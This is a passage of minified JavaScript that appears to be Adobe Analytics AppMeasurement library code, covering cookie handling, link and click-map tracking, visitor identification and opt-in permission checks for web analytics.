0)}e.products&&(e.eVar74=e.products,e.linkTrackVars+=",eVar74"),e.events&&(e.eVar75=e.events,e.linkTrackVars+=",eVar75")}catch(e){"object"==typeof console&&"function"==typeof console.error&&console.error("DTM: Adobe Analytics s_doPlugins error - "+e.message)}}function s_getLoadTime(){if(!window.s_loadT){var e=(new Date).getTime(),t=window.performance?performance.timing:0,i=t?t.requestStart:window.inHeadTS||0;s_loadT=i?Math.round((e-i)/100):""}return s_loadT>0?s_loadT:0}function AppMeasurement_Module_ActivityMap(e){function t(){var e=l.pageYOffset+(l.innerHeight||0);e&&e>+f&&(f=e)}function i(){if(c.scrollReachSelector){var t=e.d.querySelector&&e.d.querySelector(c.scrollReachSelector);t?(f=t.scrollTop||0,t.addEventListener("scroll",(function(){var e;(e=t&&t.scrollTop+t.clientHeight||0)>f&&(f=e)}))):0<d--&&setTimeout(i,1e3)}}function n(e,t){var i,n,a;if(e&&t&&(i=c.c[t]||(c.c[t]=t.split(","))))for(a=0;a<i.length&&(n=i[a++]);)if(-1<e.indexOf(n))return null;return p=1,e}function a(t,i,n,a,r){var o,s;if((t.dataset&&(s=t.dataset[i])||t.getAttribute&&((s=t.getAttribute("data-"+n))||(s=t.getAttribute(n))))&&(o=s),!o&&e.useForcedLinkTracking&&r){var c;if(t=t.onclick?""+t.onclick:"",varValue="",a&&t&&0<=(i=t.indexOf(a))){for(i+=a.length;i<t.length;)if(n=t.charAt(i++),0<="'\"".indexOf(n)){c=n;break}for(s=!1;i<t.length&&c&&(n=t.charAt(i),s||n!==c);)"\\"===n?s=!0:(varValue+=n,s=!1),i++}(c=varValue)&&(e.w[a]=c)}return o||r&&e.w[a]}function r(e,t,i){var a;return(a=c[t](e,i))&&(p?(p=0,a):n(s(a),c[t+"Exclusions"]))}function o(e,t,i){var n;if(e&&!(1===(n=e.nodeType)&&(n=e.nodeName)&&(n=n.toUpperCase())&&g[n])&&(1===e.nodeType&&(n=e.nodeValue)&&(t[t.length]=n),i.a||i.t||i.s||!e.getAttribute||((n=e.getAttribute("alt"))?i.a=n:(n=e.getAttribute("title"))?i.t=n:"IMG"==(""+e.nodeName).toUpperCase()&&(n=e.getAttribute("src")||e.src)&&(i.s=n)),(n=e.childNodes)&&n.length))for(e=0;e<n.length;e++)o(n[e],t,i)}function s(e){if(null==e||null==e)return e;try{return e.replace(RegExp("^[\\s\\n\\f\\r\\t\t-\r \xa0\u1680\u180e\u2000-\u200a\u2028\u2029\u205f\u3000\ufeff]+","mg"),"").replace(RegExp("[\\s\\n\\f\\r\\t\t-\r \xa0\u1680\u180e\u2000-\u200a\u2028\u2029\u205f\u3000\ufeff]+$","mg"),"").replace(RegExp("[\\s\\n\\f\\r\\t\t-\r \xa0\u1680\u180e\u2000-\u200a\u2028\u2029\u205f\u3000\ufeff]{1,}","mg")," ").substring(0,254)}catch(e){}}var c=this;c.s=e;var l=window;l.s_c_in||(l.s_c_il=[],l.s_c_in=0),c._il=l.s_c_il,c._in=l.s_c_in,c._il[c._in]=c,l.s_c_in++,c._c="s_m";var u,f=0,d=60;c.c={};var p=0,g={SCRIPT:1,STYLE:1,LINK:1,CANVAS:1};c._g=function(){var t,i,n,a=e.contextData,o=e.linkObject;(t=e.pageName||e.pageURL)&&(i=r(o,"link",e.linkName))&&(n=r(o,"region"))&&(a["a.activitymap.page"]=t.substring(0,255),a["a.activitymap.link"]=128<i.length?i.substring(0,128):i,a["a.activitymap.region"]=127<n.length?n.substring(0,127):n,0<f&&(a["a.activitymap.xy"]=10*Math.floor(f/10)),a["a.activitymap.pageIDType"]=e.pageName?1:0)},c._d=function(){c.trackScrollReach&&!u&&(c.scrollReachSelector?i():(t(),l.addEventListener&&l.addEventListener("scroll",t,!1)),u=!0)},c.link=function(e,t){var i;if(t)i=n(s(t),c.linkExclusions);else if((i=e)&&!(i=a(e,"sObjectId","s-object-id","s_objectID",1))){var r,l;(l=n(s(e.innerText||e.textContent),c.linkExclusions))||(o(e,r=[],i={a:void 0,t:void 0,s:void 0}),(l=n(s(r.join(""))))||(l=n(s(i.a?i.a:i.t?i.t:i.s?i.s:void 0)))||!(r=(r=e.tagName)&&r.toUpperCase?r.toUpperCase():"")||("INPUT"==r||"SUBMIT"==r&&e.value?l=n(s(e.value)):"IMAGE"==r&&e.src&&(l=n(s(e.src))))),i=l}return i},c.region=function(e){for(var t,i=c.regionIDAttribute||"id";e&&(e=e.parentNode);){if(t=a(e,i,i,i))return t;if("BODY"==e.nodeName)return"BODY"}}}function AppMeasurement(e){var t=this;t.version="2.20.0";var i=window;i.s_c_in||(i.s_c_il=[],i.s_c_in=0),t._il=i.s_c_il,t._in=i.s_c_in,t._il[t._in]=t,i.s_c_in++,t._c="s_c";var n=i.AppMeasurement.hc;n||(n=null);var a,r,o,s=i;try{for(a=s.parent,r=s.location;a&&a.location&&r&&""+a.location!=""+r&&s.location&&""+a.location!=""+s.location&&a.location.host===r.host;)a=(s=a).parent}catch(e){}t.C=function(e){try{console.log(e)}catch(e){}},t.Qa=function(e){return""+parseInt(e)==""+e},t.replace=function(e,t,i){return!e||0>e.indexOf(t)?e:e.split(t).join(i)},t.escape=function(e){var i,n;if(!e)return e;for(e=encodeURIComponent(e),i=0;7>i;i++)n="+~!*()'".substring(i,i+1),0<=e.indexOf(n)&&(e=t.replace(e,n,"%"+n.charCodeAt(0).toString(16).toUpperCase()));return e},t.unescape=function(e){if(!e)return e;e=0<=e.indexOf("+")?t.replace(e,"+"," "):e;try{return decodeURIComponent(e)}catch(e){}return unescape(e)},t.Mb=function(){var e,n=i.location.hostname,a=t.fpCookieDomainPeriods;if(a||(a=t.cookieDomainPeriods),n&&!t.Ja&&!/^[0-9.]+$/.test(n)&&(a=2<(a=a?parseInt(a):2)?a:2,0<=(e=n.lastIndexOf(".")))){for(;0<=e&&1<a;)e=n.lastIndexOf(".",e-1),a--;t.Ja=0<e?n.substring(e):n}return t.Ja},t.c_r=t.cookieRead=function(e){e=t.escape(e);var i=" "+t.d.cookie,n=i.indexOf(" "+e+"="),a=0>n?n:i.indexOf(";",n);return"[[B]]"!=(e=0>n?"":t.unescape(i.substring(n+2+e.length,0>a?i.length:a)))?e:""},t.c_w=t.cookieWrite=function(e,i,n){var a,r=t.Mb(),o=t.cookieLifetime;return i=""+i,o=o?(""+o).toUpperCase():"",n&&"SESSION"!=o&&"NONE"!=o&&((a=""!=i?parseInt(o||0):-60)?(n=new Date).setTime(n.getTime()+1e3*a):1===n&&(a=(n=new Date).getYear(),n.setYear(a+2+(1900>a?1900:0)))),e&&"NONE"!=o?(t.d.cookie=t.escape(e)+"="+t.escape(""!=i?i:"[[B]]")+"; path=/;"+(n&&"SESSION"!=o?" expires="+n.toUTCString()+";":"")+(r?" domain="+r+";":"")+(t.writeSecureCookies?" secure;":""),t.cookieRead(e)==i):0},t.Jb=function(){var e=t.Util.getIeVersion();"number"==typeof e&&10>e&&(t.unsupportedBrowser=!0,t.wb(t,(function(){})))},t.xa=function(){var e=navigator.userAgent;return"Microsoft Internet Explorer"===navigator.appName||0<=e.indexOf("MSIE ")||0<=e.indexOf("Trident/")&&0<=e.indexOf("Windows NT 6")},t.wb=function(e,t){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&"function"==typeof e[i]&&(e[i]=t)},t.K=[],t.ea=function(e,i,n){if(t.Ka)return 0;t.maxDelay||(t.maxDelay=250);var a=0,r=(new Date).getTime()+t.maxDelay,o=t.d.visibilityState,s=["webkitvisibilitychange","visibilitychange"];if(o||(o=t.d.webkitVisibilityState),o&&"prerender"==o){if(!t.fa)for(t.fa=1,n=0;n<s.length;n++)t.d.addEventListener(s[n],(function(){var e=t.d.visibilityState;e||(e=t.d.webkitVisibilityState),"visible"==e&&(t.fa=0,t.delayReady())}));a=1,r=0}else n||t.u("_d")&&(a=1);return a&&(t.K.push({m:e,a:i,t:r}),t.fa||setTimeout(t.delayReady,t.maxDelay)),a},t.delayReady=function(){var e,i=(new Date).getTime(),n=0;for(t.u("_d")?n=1:t.za();0<t.K.length;){if(e=t.K.shift(),n&&!e.t&&e.t>i){t.K.unshift(e),setTimeout(t.delayReady,parseInt(t.maxDelay/2));break}t.Ka=1,t[e.m].apply(t,e.a),t.Ka=0}},t.setAccount=t.sa=function(e){var i,n;if(!t.ea("setAccount",arguments))if(t.account=e,t.allAccounts)for(i=t.allAccounts.concat(e.split(",")),t.allAccounts=[],i.sort(),n=0;n<i.length;n++)0!=n&&i[n-1]==i[n]||t.allAccounts.push(i[n]);else t.allAccounts=e.split(",")},t.foreachVar=function(e,i){var n,a,r,o,s="";for(r=a="",t.lightProfileID?(n=t.O,(s=t.lightTrackVars)&&(s=","+s+","+t.ka.join(",")+",")):(n=t.g,(t.pe||t.linkType)&&(s=t.linkTrackVars,a=t.linkTrackEvents,t.pe&&(r=t.pe.substring(0,1).toUpperCase()+t.pe.substring(1),t[r]&&(s=t[r].cc,a=t[r].bc))),s&&(s=","+s+","+t.F.join(",")+","),a&&s&&(s+=",events,")),i&&(i=","+i+","),a=0;a<n.length;a++)r=n[a],(o=t[r])&&(!s||0<=s.indexOf(","+r+","))&&(!i||0<=i.indexOf(","+r+","))&&e(r,o)},t.o=function(e,i,n,a,r){var o,s,c,l,u="",f=0;if("contextData"==e&&(e="c"),i){for(o in i)if(!(Object.prototype[o]||r&&o.substring(0,r.length)!=r)&&i[o]&&(!n||0<=n.indexOf(","+(a?a+".":"")+o+","))){if(c=!1,f)for(s=0;s<f.length;s++)if(o.substring(0,f[s].length)==f[s]){c=!0;break}if(!c&&(""==u&&(u+="&"+e+"."),s=i[o],r&&(o=o.substring(r.length)),0<o.length))if(0<(c=o.indexOf(".")))c=(r||"")+(s=o.substring(0,c))+".",f||(f=[]),f.push(c),u+=t.o(s,i,n,a,c);else if("boolean"==typeof s&&(s=s?"true":"false"),s){if("retrieveLightData"==a&&0>r.indexOf(".contextData."))switch(c=o.substring(0,4),l=o.substring(4),o){case"transactionID":o="xact";break;case"channel":o="ch";break;case"campaign":o="v0";break;default:t.Qa(l)&&("prop"==c?o="c"+l:"eVar"==c?o="v"+l:"list"==c?o="l"+l:"hier"==c&&(o="h"+l,s=s.substring(0,255)))}u+="&"+t.escape(o)+"="+t.escape(s)}}""!=u&&(u+="&."+e)}return u},t.usePostbacks=0,t.Pb=function(){var e,i,a,r,o,s,c,l,u="",f="",d="",p=r="",g=t.T();if(t.lightProfileID?(e=t.O,(f=t.lightTrackVars)&&(f=","+f+","+t.ka.join(",")+",")):(e=t.g,(t.pe||t.linkType)&&(f=t.linkTrackVars,d=t.linkTrackEvents,t.pe&&(r=t.pe.substring(0,1).toUpperCase()+t.pe.substring(1),t[r]&&(f=t[r].cc,d=t[r].bc))),f&&(f=","+f+","+t.F.join(",")+","),d&&(d=","+d+",",f&&(f+=",events,")),t.events2&&(p+=(""!=p?",":"")+t.events2)),g&&g.getCustomerIDs){if(r=n,o=g.getCustomerIDs())for(i in o)Object.prototype[i]||"object"==typeof(a=o[i])&&(r||(r={}),a.id&&(r[i+".id"]=a.id),a.authState&&(r[i+".as"]=a.authState));r&&(u+=t.o("cid",r))}for(t.AudienceManagement&&t.AudienceManagement.isReady()&&(u+=t.o("d",t.AudienceManagement.getEventCallConfigParams())),i=0;i<e.length;i++){if(r=e[i],o=t[r],a=r.substring(0,4),s=r.substring(4),o||("events"==r&&p?(o=p,p=""):"marketingCloudOrgID"==r&&g&&t.V("ECID")&&(o=g.marketingCloudOrgID)),o&&(!f||0<=f.indexOf(","+r+","))){switch(r){case"customerPerspective":r="cp";break;case"marketingCloudOrgID":r="mcorgid";break;case"supplementalDataID":r="sdid";break;case"timestamp":r="ts";break;case"dynamicVariablePrefix":r="D";break;case"visitorID":r="vid";break;case"marketingCloudVisitorID":r="mid";break;case"analyticsVisitorID":r="aid";break;case"audienceManagerLocationHint":r="aamlh";break;case"audienceManagerBlob":r="aamb";break;case"authState":r="as";break;case"pageURL":r="g",255<o.length&&(t.pageURLRest=o.substring(255),o=o.substring(0,255));break;case"pageURLRest":r="-g";break;case"referrer":r="r";break;case"vmk":case"visitorMigrationKey":r="vmt";break;case"visitorMigrationServer":r="vmf",t.ssl&&t.visitorMigrationServerSecure&&(o="");break;case"visitorMigrationServerSecure":r="vmf",!t.ssl&&t.visitorMigrationServer&&(o="");break;case"charSet":r="ce";break;case"visitorNamespace":r="ns";break;case"cookieDomainPeriods":r="cdp";break;case"cookieLifetime":r="cl";break;case"variableProvider":r="vvp";break;case"currencyCode":r="cc";break;case"channel":r="ch";break;case"transactionID":r="xact";break;case"campaign":r="v0";break;case"latitude":r="lat";break;case"longitude":r="lon";break;case"resolution":r="s";break;case"colorDepth":r="c";break;case"javascriptVersion":r="j";break;case"javaEnabled":r="v";break;case"cookiesEnabled":r="k";break;case"browserWidth":r="bw";break;case"browserHeight":r="bh";break;case"connectionType":r="ct";break;case"homepage":r="hp";break;case"events":if(p&&(o+=(""!=o?",":"")+p),d)for(s=o.split(","),o="",a=0;a<s.length;a++)0<=(l=(c=s[a]).indexOf("="))&&(c=c.substring(0,l)),0<=(l=c.indexOf(":"))&&(c=c.substring(0,l)),0<=d.indexOf(","+c+",")&&(o+=(o?",":"")+s[a]);break;case"events2":o="";break;case"contextData":u+=t.o("c",t[r],f,r),o="";break;case"lightProfileID":r="mtp";break;case"lightStoreForSeconds":r="mtss",t.lightProfileID||(o="");break;case"lightIncrementBy":r="mti",t.lightProfileID||(o="");break;case"retrieveLightProfiles":r="mtsr";break;case"deleteLightProfiles":r="mtsd";break;case"retrieveLightData":t.retrieveLightProfiles&&(u+=t.o("mts",t[r],f,r)),o="";break;default:t.Qa(s)&&("prop"==a?r="c"+s:"eVar"==a?r="v"+s:"list"==a?r="l"+s:"hier"==a&&(r="h"+s,o=o.substring(0,255)))}o&&(u+="&"+r+"="+("pev"!=r.substring(0,3)?t.escape(o):o))}"pev3"==r&&t.e&&(u+=t.e)}return t.ja&&(u+="&lrt="+t.ja,t.ja=null),u},t.B=function(e){var t=e.tagName;return"undefined"!=""+e.kc||"undefined"!=""+e.Yb&&"HTML"!=(""+e.Yb).toUpperCase()?"":("SHAPE"==(t=t&&t.toUpperCase?t.toUpperCase():"")&&(t=""),t&&(("INPUT"==t||"BUTTON"==t)&&e.type&&e.type.toUpperCase?t=e.type.toUpperCase():!t&&e.href&&(t="A")),t)},t.Ma=function(e){var t,n,a,r=i.location,o=e.href?e.href:"";return t=o.indexOf(":"),n=o.indexOf("?"),a=o.indexOf("/"),o&&(0>t||0<=n&&t>n||0<=a&&t>a)&&(n=e.protocol&&1<e.protocol.length?e.protocol:r.protocol?r.protocol:"",t=r.pathname.lastIndexOf("/"),o=(n?n+"//":"")+(e.host?e.host:r.host?r.host:"")+("/"!=o.substring(0,1)?r.pathname.substring(0,0>t?0:t)+"/":"")+o),o},t.L=function(e){var i,n,a=t.B(e),r="",o=0;return a&&(i=e.protocol,n=e.onclick,!e.href||"A"!=a&&"AREA"!=a||n&&i&&!(0>i.toLowerCase().indexOf("javascript"))?n?(r=t.replace(t.replace(t.replace(t.replace(""+n,"\r",""),"\n",""),"\t","")," ",""),o=2):"INPUT"==a||"SUBMIT"==a?(e.value?r=e.value:e.innerText?r=e.innerText:e.textContent&&(r=e.textContent),o=3):"IMAGE"==a&&e.src&&(r=e.src):r=t.Ma(e),r)?{id:r.substring(0,100),type:o}:0},t.ic=function(e){for(var i=t.B(e),n=t.L(e);e&&!n&&"BODY"!=i;)(e=e.parentElement?e.parentElement:e.parentNode)&&(i=t.B(e),n=t.L(e));return n&&"BODY"!=i||(e=0),e&&(0<=(i=e.onclick?""+e.onclick:"").indexOf(".tl(")||0<=i.indexOf(".trackLink("))&&(e=0),e},t.Xb=function(){var e,n,a,r,o=t.linkObject,s=t.linkType,c=t.linkURL;if(t.la=1,o||(t.la=0,o=t.clickObject),o){for(e=t.B(o),n=t.L(o);o&&!n&&"BODY"!=e;)(o=o.parentElement?o.parentElement:o.parentNode)&&(e=t.B(o),n=t.L(o));if(n&&"BODY"!=e||(o=0),o&&!t.linkObject){var l=o.onclick?""+o.onclick:"";(0<=l.indexOf(".tl(")||0<=l.indexOf(".trackLink("))&&(o=0)}}else t.la=1;if(!c&&o&&(c=t.Ma(o)),c&&!t.linkLeaveQueryString&&(0<=(a=c.indexOf("?"))&&(c=c.substring(0,a))),!s&&c){var u,f=0,d=0;if(t.trackDownloadLinks&&t.linkDownloadFileTypes)for(a=(l=c.toLowerCase()).indexOf("?"),r=l.indexOf("#"),0<=a?0<=r&&r<a&&(a=r):a=r,0<=a&&(l=l.substring(0,a)),a=t.linkDownloadFileTypes.toLowerCase().split(","),r=0;r<a.length;r++)(u=a[r])&&l.substring(l.length-(u.length+1))=="."+u&&(s="d");if(t.trackExternalLinks&&!s&&(l=c.toLowerCase(),t.Pa(l)&&(t.linkInternalFilters||(t.linkInternalFilters=i.location.hostname),a=0,t.linkExternalFilters?(a=t.linkExternalFilters.toLowerCase().split(","),f=1):t.linkInternalFilters&&(a=t.linkInternalFilters.toLowerCase().split(",")),a))){for(r=0;r<a.length;r++)u=a[r],0<=l.indexOf(u)&&(d=1);d?f&&(s="e"):f||(s="e")}}t.linkObject=o,t.linkURL=c,t.linkType=s,(t.trackClickMap||t.trackInlineStats)&&(t.e="",o&&(s=t.pageName,c=1,o=o.sourceIndex,s||(s=t.pageURL,c=0),i.s_objectID&&(n.id=i.s_objectID,o=n.type=1),s&&n&&n.id&&e&&(t.e="&pid="+t.escape(s.substring(0,255))+(c?"&pidt="+c:"")+"&oid="+t.escape(n.id.substring(0,100))+(n.type?"&oidt="+n.type:"")+"&ot="+e+(o?"&oi="+o:""))))},t.Qb=function(){var e=t.la,i=t.linkType,n=t.linkURL,a=t.linkName;if(i&&(n||a)&&("d"!=(i=i.toLowerCase())&&"e"!=i&&(i="o"),t.pe="lnk_"+i,t.pev1=n?t.escape(n):"",t.pev2=a?t.escape(a):"",e=1),t.abort&&(e=0),t.trackClickMap||t.trackInlineStats||t.Tb()){i={},n=0;var r,o,s,c=(l=t.qb())?l.split("&"):0,l=0;if(c)for(r=0;r<c.length;r++)o=c[r].split("="),a=t.unescape(o[0]).split(","),i[o=t.unescape(o[1])]=a;for(s in a=t.account.split(","),r={},t.contextData)s&&!Object.prototype[s]&&"a.activitymap."==s.substring(0,14)&&(r[s]=t.contextData[s],t.contextData[s]="");if(t.e=t.o("c",r)+(t.e?t.e:""),e||t.e){for(o in e&&!t.e&&(l=1),i)if(!Object.prototype[o])for(s=0;s<a.length;s++)for(l&&((c=i[o].join(","))==t.account&&(t.e+=("&"!=o.charAt(0)?"&":"")+o,i[o]=[],n=1)),r=0;r<i[o].length;r++)(c=i[o][r])==a[s]&&(l&&(t.e+="&u="+t.escape(c)+("&"!=o.charAt(0)?"&":"")+o+"&u=0"),i[o].splice(r,1),n=1);if(e||(n=1),n){for(o in l="",r=2,!e&&t.e&&(l=t.escape(a.join(","))+"="+t.escape(t.e),r=1),i)!Object.prototype[o]&&0<r&&0<i[o].length&&(l+=(l?"&":"")+t.escape(i[o].join(","))+"="+t.escape(o),r--);t.yb(l)}}}return e},t.qb=function(){return t.useLinkTrackSessionStorage?t.Da()?i.sessionStorage.getItem(t.P):void 0:t.cookieRead(t.P)},t.Da=function(){return!!i.sessionStorage},t.yb=function(e){t.useLinkTrackSessionStorage?t.Da()&&i.sessionStorage.setItem(t.P,e):t.cookieWrite(t.P,e)},t.Rb=function(){if(!t.ac){var e,i,n=new Date,a=s.location,r=i=e="",o="",c="",l="1.2",u=t.cookieWrite("s_cc","true",0)?"Y":"N",f="",d="";if(n.setUTCDate&&(l="1.3",(0).toPrecision&&(l="1.5",(n=[]).forEach))){l="1.6",i=0,e={};try{(i=new Iterator(e)).next&&(l="1.7",n.reduce&&((l="1.8").trim&&(l="1.8.1",Date.parse&&(l="1.8.2",Object.create&&(l="1.8.5")))))}catch(e){}}e=screen.width+"x"+screen.height,r=navigator.javaEnabled()?"Y":"N",i=screen.pixelDepth?screen.pixelDepth:screen.colorDepth,o=t.w.innerWidth?t.w.innerWidth:t.d.documentElement.offsetWidth,c=t.w.innerHeight?t.w.innerHeight:t.d.documentElement.offsetHeight;try{t.b.addBehavior("#default#homePage"),f=t.b.jc(a)?"Y":"N"}catch(e){}try{t.b.addBehavior("#default#clientCaps"),d=t.b.connectionType}catch(e){}t.resolution=e,t.colorDepth=i,t.javascriptVersion=l,t.javaEnabled=r,t.cookiesEnabled=u,t.browserWidth=o,t.browserHeight=c,t.connectionType=d,t.homepage=f,t.ac=1}},t.Q={},t.loadModule=function(e,n){var a=t.Q[e];if(!a){a=i["AppMeasurement_Module_"+e]?new i["AppMeasurement_Module_"+e](t):{},t.Q[e]=t[e]=a,a.jb=function(){return a.tb},a.zb=function(i){(a.tb=i)&&(t[e+"_onLoad"]=i,t.ea(e+"_onLoad",[t,a],1)||i(t,a))};try{Object.defineProperty?Object.defineProperty(a,"onLoad",{get:a.jb,set:a.zb}):a._olc=1}catch(e){a._olc=1}}n&&(t[e+"_onLoad"]=n,t.ea(e+"_onLoad",[t,a],1)||n(t,a))},t.u=function(e){var i,n;for(i in t.Q)if(!Object.prototype[i]&&(n=t.Q[i])&&(n._olc&&n.onLoad&&(n._olc=0,n.onLoad(t,n)),n[e]&&n[e]()))return 1;return 0},t.Tb=function(){return!(!t.ActivityMap||!t.ActivityMap._c)},t.Ub=function(){var e=Math.floor(1e13*Math.random()),i=t.visitorSampling,n=t.visitorSamplingGroup,a=(n="s_vsn_"+(t.visitorNamespace?t.visitorNamespace:t.account)+(n?"_"+n:""),t.cookieRead(n));if(i){if(i*=100,a&&(a=parseInt(a)),!a){if(!t.cookieWrite(n,e))return 0;a=e}if(a%1e4>i)return 0}return 1},t.S=function(e,i){var n,a,r,o,s,c,l;for(l={},n=0;2>n;n++)for(a=0<n?t.Fa:t.g,r=0;r<a.length;r++)if((s=e[o=a[r]])||e["!"+o]){if(s&&!i&&("contextData"==o||"retrieveLightData"==o)&&t[o])for(c in t[o])s[c]||(s[c]=t[o][c]);t[o]||(l["!"+o]=1),l[o]=t[o],t[o]=s}return l},t.gc=function(e){var i,n,a,r;for(i=0;2>i;i++)for(n=0<i?t.Fa:t.g,a=0;a<n.length;a++)e[r=n[a]]=t[r],e[r]||"prop"!==r.substring(0,4)&&"eVar"!==r.substring(0,4)&&"hier"!==r.substring(0,4)&&"list"!==r.substring(0,4)&&"channel"!==r&&"events"!==r&&"eventList"!==r&&"products"!==r&&"productList"!==r&&"purchaseID"!==r&&"transactionID"!==r&&"state"!==r&&"zip"!==r&&"campaign"!==r&&"events2"!==r&&"latitude"!==r&&"longitude"!==r&&"ms_a"!==r&&"contextData"!==r&&"supplementalDataID"!==r&&"tnt"!==r&&"timestamp"!==r&&"abort"!==r&&"useBeacon"!==r&&"linkObject"!==r&&"clickObject"!==r&&"linkType"!==r&&"linkName"!==r&&"linkURL"!==r&&"bodyClickTarget"!==r&&"bodyClickFunction"!==r||(e["!"+r]=1)},t.Lb=function(e){var t,i,n,a,r,o,s=0,c="",l="";if(e&&255<e.length&&(0<(i=(t=""+e).indexOf("?"))&&(o=t.substring(i+1),n=0,"http://"==(a=(t=t.substring(0,i)).toLowerCase()).substring(0,7)?n+=7:"https://"==a.substring(0,8)&&(n+=8),0<(i=a.indexOf("/",n))&&(a=a.substring(n,i),r=t.substring(i),t=t.substring(0,i),0<=a.indexOf("google")?s=",q,ie,start,search_key,word,kw,cd,":0<=a.indexOf("yahoo.co")?s=",p,ei,":0<=a.indexOf("baidu.")&&(s=",wd,word,"),s&&o)))){if((e=o.split("&"))&&1<e.length){for(n=0;n<e.length;n++)0<(i=(a=e[n]).indexOf("="))&&0<=s.indexOf(","+a.substring(0,i)+",")?c+=(c?"&":"")+a:l+=(l?"&":"")+a;c&&l?o=c+"&"+l:l=""}e=t+(0<(i=253-(o.length-l.length)-t.length)?r.substring(0,i):"")+"?"+o}return e},t.cb=function(e){var i=t.d.visibilityState,n=["webkitvisibilitychange","visibilitychange"];if(i||(i=t.d.webkitVisibilityState),i&&"prerender"==i){if(e)for(i=0;i<n.length;i++)t.d.addEventListener(n[i],(function(){var i=t.d.visibilityState;i||(i=t.d.webkitVisibilityState),"visible"==i&&e()}));return!1}return!0},t.ba=!1,t.H=!1,t.Bb=function(){t.H=!0,t.p()},t.I=!1,t.Cb=function(e){t.marketingCloudVisitorID=e.MCMID,t.visitorOptedOut=e.MCOPTOUT,t.analyticsVisitorID=e.MCAID,t.audienceManagerLocationHint=e.MCAAMLH,t.audienceManagerBlob=e.MCAAMB,t.I=!1,t.p()},t.bb=function(e){return t.maxDelay||(t.maxDelay=250),!t.u("_d")||(e&&setTimeout((function(){e()}),t.maxDelay),!1)},t.Z=!1,t.G=!1,t.za=function(){t.G=!0,t.p()},t.isReadyToTrack=function(){var e=!0;return!(!t.nb()||!t.lb())&&(t.pb()||(e=!1),t.sb()||(e=!1),e)},t.nb=function(){return t.ba||t.H||(t.cb(t.Bb)?t.H=!0:t.ba=!0),!(t.ba&&!t.H)},t.lb=function(){var e=t.va();if(e){if(!t.ra&&!t.aa)return e.fetchPermissions(t.ub,!0),t.aa=!0,!1;if(!t.ra)return!1;if(!e.isApproved(e.Categories.ANALYTICS))return!1}return!0},t.V=function(e){var i=t.va();return!(i&&!i.isApproved(i.Categories[e]))},t.va=function(){return i.adobe&&i.adobe.optIn?i.adobe.optIn:null},t.Y=!0,t.pb=function(){var e=t.T();return!e||!e.getVisitorValues||(t.Y&&(t.Y=!1,t.I||(t.I=!0,e.getVisitorValues(t.Cb))),!t.I)},t.T=function(){var e=t.visitor;return e&&!e.isAllowed()&&(e=null),e},t.sb=function(){return t.Z||t.G||(t.bb(t.za)?t.G=!0:t.Z=!0),!(t.Z&&!t.G)},t.aa=!1,t.ub=function(){t.aa=!1,t.ra=!0},t.j=n,t.q=0,t.callbackWhenReadyToTrack=function(e,i,a){var r;(r={}).Gb=e,r.Fb=i,r.Db=a,t.j==n&&(t.j=[]),t.j.push(r),0==t.q&&(t.q=setInterval(t.p,100))},t.p=function(){var e;if(t.isReadyToTrack()&&(t.Ab(),t.j!=n))for(;0<t.j.length;)(e=t.j.shift()).Fb.apply(e.Gb,e.Db)},t.Ab=function(){t.q&&(clearInterval(t.q),t.q=0)},t.ta=function(e){var i,a={};if(t.gc(a),e!=n)for(i in e)a[i]=e[i];t.callbackWhenReadyToTrack(t,t.Ea,[a]),t.Ca()},t.Nb=function(){var e,i=t.cookieRead("s_fid"),n="",a="";e=8;var r=4;if(!i||0>i.indexOf("-")){for(i=0;16>i;i++)e=Math.floor(Math.random()*e),n+="0123456789ABCDEF".substring(e,e+1),e=Math.floor(Math.random()*r),a+="0123456789ABCDEF".substring(e,e+1),e=r=16;i=n+"-"+a}return t.cookieWrite("s_fid",i,1)||(i=0),i},t.Ea=function(e){var n,a=new Date,r="s"+Math.floor(a.getTime()/108e5)%10+Math.floor(1e13*Math.random()),o=a.getYear(),c=(o="t="+t.escape(a.getDate()+"/"+a.getMonth()+"/"+(1900>o?o+1900:o)+" "+a.getHours()+":"+a.getMinutes()+":"+a.getSeconds()+" "+a.getDay()+" "+a.getTimezoneOffset()),t.T());e&&(n=t.S(e,1)),t.Ub()&&!t.visitorOptedOut&&(t.wa()||(t.fid=t.Nb()),t.Xb(),t.usePlugins&&t.doPlugins&&t.doPlugins(t),t.account&&(t.abort||(t.trackOffline&&!t.timestamp&&(t.timestamp=Math.floor(a.getTime()/1e3)),e=i.location,t.pageURL||(t.pageURL=e.href?e.href:e),t.referrer||t.Za||(e=t.Util.getQueryParam("adobe_mc_ref",null,null,!0),t.referrer=e||void 0===e?void 0===e?"":e:s.document.referrer),t.Za=1,t.referrer=t.Lb(t.referrer),t.u("_g")),t.Qb()&&!t.abort&&(c&&t.V("TARGET")&&!t.supplementalDataID&&c.getSupplementalDataID&&(t.supplementalDataID=c.getSupplementalDataID("AppMeasurement:"+t._in,!t.expectSupplementalData)),t.V("AAM")||(t.contextData["cm.ssf"]=1),t.Rb(),t.vb(),o+=t.Pb(),t.rb(r,o),t.u("_t"),t.referrer=""))),t.Ca(),n&&t.S(n,1)},t.t=t.track=function(e,i){i&&t.S(i),t.Y=!0,t.isReadyToTrack()?null!=t.j&&0<t.j.length?(t.ta(e),t.p()):t.Ea(e):t.ta(e)},t.vb=function(){t.writeSecureCookies&&!t.ssl&&t.$a()},t.$a=function(){t.contextData.excCodes=t.contextData.excCodes?t.contextData.excCodes:[],t.contextData.excCodes.push(1)},t.Ca=function(){t.abort=t.supplementalDataID=t.timestamp=t.pageURLRest=t.linkObject=t.clickObject=t.linkURL=t.linkName=t.linkType=i.s_objectID=t.pe=t.pev1=t.pev2=t.pev3=t.e=t.lightProfileID=t.useBeacon=t.referrer=0,t.contextData&&t.contextData.excCodes&&(t.contextData.excCodes=0)},t.Ba=[],t.registerPreTrackCallback=function(e){for(var i=[],n=1;n<arguments.length;n++)i.push(arguments[n]);"function"==typeof e?t.Ba.push([e,i]):t.debugTracking&&t.C("DEBUG: Non function type passed to registerPreTrackCallback")},t.gb=function(e){t.ua(t.Ba,e)},t.Aa=[],t.registerPostTrackCallback=function(e){for(var i=[],n=1;n<arguments.length;n++)i.push(arguments[n])
